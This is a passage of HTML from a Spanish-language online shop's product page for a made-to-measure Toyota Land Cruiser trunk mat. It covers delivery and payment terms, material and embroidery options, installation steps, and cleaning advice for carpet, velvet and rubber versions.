                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/>
                </svg>
                Fabricación en 10 días laborables
            </span>
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Entrega gratuita estimada en 05/02/2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Pago en 3x gratuito, a partir de 60 euros de compra.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Características
        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
    <p class="mt-4"><strong>1- Nuestra prioridad </strong>: Le ofrece la mejor protección. Para un agarre perfecto, su alfombrilla de maletero <strong>TOYOTA LAND CRUISER</strong> tiene un reverso granulado. Este agarre impecable evita que la suciedad se aloje debajo de su alfombrilla de maletero, manteniendo limpios sus textiles originales.</p>
    <p class="mt-4">Y para una protección completa de su maletero, no olvide añadir a su cesta una alfombrilla de maletero. Esta alfombrilla de cordura universal le resultará muy útil para proteger esta parte de su vehículo, a menudo olvidada pero sometida a grandes esfuerzos. Su alfombrilla de maletero tiene 1 año de garantía.</p>
    <p class="mt-4"><strong>Asegúrese de que sus productos sean adecuados para usted. Al estar personalizados según sus especificaciones, no se admiten devoluciones. En caso de duda, no dude en contactarnos.</strong></p>
    <p class="mt-4"><strong>2- Personalización </strong>: Cree su alfombra de maletero a medida: Nuestro punto fuerte: la calidad superior de nuestras personalizaciones. Somos la única empresa del mercado que le ofrece hoy en día una gama tan amplia de acabados para diseñar la alfombrilla de maletero <strong>TOYOTA LAND CRUISER</strong> de sus sueños.</p>
    <ol class="mr-4">
    <li><strong>3 composiciones</strong> : Moqueta punzonada Best 650g/m2, moqueta de terciopelo Premium 850g/m2 y goma </li>
    <li><strong>3 colores de tapizado</strong> : Negro, gris y beige (sólo gamas Premium y Goma).</li>
    <li><strong>Más de 30 contornos posibles
</strong> : Correa de polipiel, nobuck y textil.</li>
    </ol>
    <p class="mt-4"><strong>3- Bordado de firma
 </strong>: Haga que su alfombrilla para maletero <strong>%vehicule%</strong> sea totalmente única bordando el texto que desee: 5 tipos de letra, 11 colores de hilo y más de 20 iconos disponibles para esta personalización definitiva. Compruebe que está satisfecho con su producto, ya que está personalizado según sus criterios y no se puede retirar. En caso de duda, no dude en ponerse en contacto con nosotros.</p>

  </div>
</article>




 								  
						
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/vOWkw1Xt0Sw" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Instalación</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Instale su Protector maletero para TOYOTA LAND CRUISER en sólo unos segundos.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Instalación segura Protector maletero para TOYOTA LAND CRUISER">
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Retire el revestimiento original, si procede.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Retire el revestimiento original, si procede.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Limpie la superficie con un aspirador.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Limpie la superficie con un aspirador.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Coloque la alfombra en el maletero, ajustándola a los contornos del mismo.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Coloque la alfombra en el maletero, ajustándola a los contornos del mismo.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="En su sitio la alfombra hasta el suelo para que quede plana y estable">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">En su sitio la alfombra hasta el suelo para que quede plana y estable</p>
		</article>
	</div>
	<div class="flex flex-cols text-sm gap-2 items-center p-2 mt-6 max-w-full bg-alertinfo-200 border border-alertinfo-800 border-solid w-[658px]">
		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg> 
		Nuestras alfombrillas de maletero están diseñadas para maleteros altos. 
		<button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentPositionCoffre'" class=" text-underline">Más información</button>
	</div>

 								  
						
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/oKbxjCnLhAQ" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Mantenimiento  Protector maletero para<br>TOYOTA LAND CRUISER</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                 <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            alfombra punzonada                                                                                </button>
                                                 <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            Terciopelo                                                    </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            
                            Goma                                                    </button>
                                                                                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
        <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Cómo cuidar su alfombrilla de maletero punzonada o de terciopelo Protector maletero para TOYOTA LAND CRUISER</strong></p>
                <p class="mt-4">Las alfombrillas de moqueta para maletero son muy apreciadas por su durabilidad y buen aspecto. Sin embargo, no se pueden lavar a máquina, por lo que un mantenimiento regular es esencial para garantizar que conserven su aspecto y funcionalidad con el paso del tiempo.</p>
                <p class="mt-4">Aquí tienes una guía completa para cuidar tus alfombras punzonadas o de terciopelo.</p>
                <br class="mt-4">
                <p class="mt-4"><strong>Los pasos clave para un cuidado óptimo
</strong></p>
                <p class="mt-4"><strong>1- Aspire regularmente la alfombrilla del maletero
</strong></p>
                <p class="mt-4">Utilice una aspiradora potente para eliminar el polvo y los restos incrustados en las fibras. Para obtener mejores resultados, elige una boquilla adecuada para superficies textiles.</p>
                <p class="mt-4"><strong>2- Trate las manchas rápidamente
</strong></p>
                <p class="mt-4">Si se produce una mancha, actúe inmediatamente :</p>
                <ol class="mx-4">
                <li>- Limpie la zona con un paño limpio y húmedo.</li>
                <li>- Utilice un limpiador especial para textiles o una solución casera a base de vinagre blanco y agua.</li>
                <li>- Aclárela suavemente y déjela secar al aire.
</li>
                </ol>

                <p class="mt-4"><strong>3- Lave a fondo la alfombrilla
</strong></p>
                <p class="mt-4">Realice una limpieza a fondo una vez al mes
 :</p>
                <ol class="mx-4">
                <li>- Retire la alfombrilla del maletero.</li>
                <li>- Utilice un limpiador de vapor o un champú especial para moquetas para eliminar la suciedad incrustada. Mejor que una aspiradora convencional, el limpiador elimina tanto la suciedad como las bacterias. Desinfecta a fondo y elimina los malos olores. Deje secar completamente antes de volver a colocar la alfombra.</li>
                <li>- Para un efecto similar, también puedes espolvorear las alfombrillas de tus maleteros con bicarbonato sódico, que también eliminará los malos olores y las bacterias. Déjalo toda la noche y luego aspira una última vez.</li>
                </ol>

                <p class="mt-4"><strong>4- Proteja la alfombrilla del maletero</strong></p>
                <ol class="mx-4">
                <li>- Aplique un tratamiento antimanchas para crear una barrera protectora contra líquidos y suciedad.</li>
                <li>- Alternar con alfombrillas de protección de goma en tiempo húmedo o con nieve.</li>
                </ol>
            </div>
        </article>

        <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>¿Cómo cuidar su alfombrilla de coche de alfombra de terciopelo para  Protector maletero para TOYOTA LAND CRUISER ? </strong></p>
                <p class="mt-4">Las alfombras de terciopelo hechas a medida son apreciadas por su estética y resistencia. Sin embargo, no se pueden lavar a máquina, por lo que es esencial un mantenimiento regular para preservar su apariencia y durabilidad.</p>
                <p class="mt-4">Descubra nuestros consejos prácticos para limpiar eficazmente sus alfombras de terciopelo.</p>
                <br class="mt-4">
                <p class="mt-4">Los pasos esenciales para un mantenimiento óptimo</p>
                <p class="mt-4"><strong>1- Aspira tus alfombras con frecuencia</strong></p>
                <p class="mt-4">La aspiración regular elimina el polvo y los residuos incrustados en las fibras. Para una limpieza eficaz, utilice una boquilla adecuada para superficies textiles.</p>
                <p class="mt-4"><strong>2- Trata las manchas de inmediato</strong></p>
                <p class="mt-4">En caso de mancha, intervenga rápidamente:</p>
                <ol class="mx-4">
                <li>- Limpie la zona con un paño limpio y húmedo.</li>
                <li>- Aplica un limpiador textil o una solución casera a base de vinagre blanco y agua.</li>
                <li>- Enjuague suavemente y deje secar al aire.</li>
                </ol>
                <p class="mt-4"><strong>3- Realiza una limpieza profunda</strong></p>
                <p class="mt-4">Una vez al mes, realiza una entrevista más profunda:</p>
                <ol class="mx-4">
                <li>- Retire la alfombrilla del maletero.</li>
                <li>- Límpialo con un dispositivo de vapor o un champú especial para alfombras para eliminar las impurezas y desinfectarlo a fondo. Esto también ayuda a eliminar los malos olores.</li>
                <li>- Una alternativa es espolvorear bicarbonato de sodio sobre la alfombra, dejarlo actuar toda la noche y luego aspirar para obtener un efecto desodorizante y antibacteriano.</li>
                <li>- Deje que se seque completamente antes de volver a colocar la alfombrilla.</li>
                </ol>
                <p class="mt-4"><strong>4- Protege tus alfombras para prolongar su vida útil</strong></p>
                <ol class="mx-4">
                <li>- Aplicar un tratamiento antimanchas para limitar la absorción de líquidos y suciedad.</li>
                <li>- En caso de lluvia o nieve, alterne con alfombrillas de goma para preservar sus alfombras alfombradas</li>
                </ol>
                <p class="mt-4">Con estos simples gestos, sus alfombras se mantendrán limpias y en buen estado durante más tiempo, asegurando un interior de automóvil agradable y ordenado.</p>
            </div>
        </article>

        <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Cómo mantener su alfombrilla de goma para Protector maletero para TOYOTA LAND CRUISER ? </strong></p>
                <p class="mt-4">Limpiar las alfombrillas de goma del maletero no puede ser más fácil. Límpielas con agua jabonosa y, a continuación, aclárelas con agua limpia para devolver a sus alfombrillas su aspecto original.
                <p class="mt-4">Al igual que con las alfombrillas de maletero en moqueta, también puede utilizar bicarbonato sódico o vinagre doméstico para eliminar los malos olores y las bacterias.
                <p class="mt-4">Para una limpieza óptima :
                <p class="mt-4"><strong>1- Retire las alfombrillas </strong>: Sáquelos del vehículo para evitar ensuciar el interior.

                <p class="mt-4"><strong>2- Cepíllelos
 </strong>: Utilice un cepillo de cerdas duras para eliminar la suciedad más resistente antes de lavar.
                <p class="mt-4"><strong>3- Utilice un detergente suave
 </strong>: Mezcle un poco de jabón líquido con agua tibia y friegue con una esponja o un cepillo.

                <p class="mt-4"><strong>4- Aclarar a fondo </strong>: asegúrese de que no queden restos de jabón.

                <p class="mt-4"><strong>5- Secar correctamente </strong>: Deje secar las alfombras al aire libre y a la sombra para evitar que se deformen.
                <p class="mt-4">Para preservar su adherencia, evite utilizar productos a base de aceite o ceras que puedan hacer resbaladiza la superficie.

            </div>
        </article>





            </div>
                                             </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Fotos de nuestros clientes</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Aún no hay fotos de clientes para este producto.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
